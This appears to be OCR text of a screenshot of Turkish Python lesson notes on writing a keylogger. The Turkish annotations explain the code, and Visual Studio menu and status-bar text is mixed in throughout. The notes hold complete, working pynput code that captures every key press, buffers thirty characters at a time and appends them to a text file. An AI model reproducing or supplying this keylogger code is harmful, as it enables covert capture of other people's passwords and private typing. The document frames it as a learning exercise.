 Keylogger – Girilen Tuşları Dosyaya kaydetme
⇒ Kullanıcının her tuşa bastığında tuş bilgisini, programda
dosya acıp, yazıp, kaydedip, dosyayı kapatması yerine, girdiği
bilgileri bir liste objesine atamak ve sonra dosya acıp
ona kaydetmek, daha mantıklıdır. Çünkü bilgisayar daha az
iş yapar. Fakat listenin boyutu belirlenip, o boyuta ulaştığın-
da veriler kaydedilir.
File Edit View Git Project Debug Test Analyze Tools Extensions Window Help Search (Ctrl+Q) Solution1 MY
Attach... Python 3.9 Live Share
SQL Server Object Explorer
055_Keylogger.py*
Solution Explorer
SQL Server
Projects
Search Solution Explorer (Ctrl+ş)
Solution 'Solution1' (0 projects)
from pynput.keyboard import Listener,Key
liste=list() → Liste objesi oluşturuldu.
def bas(key): bu fonksiyonda
global liste girilen karakterler listeye
try:
liste.append(key.char) ekleniyor
except:
pass
global
yapılarak
dışarıdan
erişim
sağlanabiliyor.
public
gibi
if len(liste)>=30:
dosya_yaz()
liste=list()
Listenin uzunluğu 30 olduğunda
dosya-yaz fonksiyonu çalıştırılıyor.
ve liste sıfırlanıyor.
def birak(key):
pass
def dosya_yaz():
global liste
adres
kodlama dili
with open("C:/Users/Casper/Desktop/KEY.txt","a", encoding="utf8") as dosya: → dosya acılıyor
for x in liste:
dosya.write(x)
with Listener(on_press=bas, on_release=birak) as dinleyici:
dinleyici.join()
Listedeki veriler
yazılıyor.
Bu parametre dosyanın
olup olmadığını kontrol ediyor.
Dosya yoksa yeni açacak
Solution Explorer Git Changes
Properties
SQL Server Object Explorer Toolbox
139 % No issues found Ln: 32 Ch: 21 SPC CRLF
Ready 3
Yapışkan No... python Masaüstü Python ile Ş... Untitled-1.p... 055_Keylog... Spotify Pre... 05:29
8.05.2021 1
⇒ With open ile dosya acıldığı icin işlem
bittiğinde dosya kendiliğinden kapanıyor.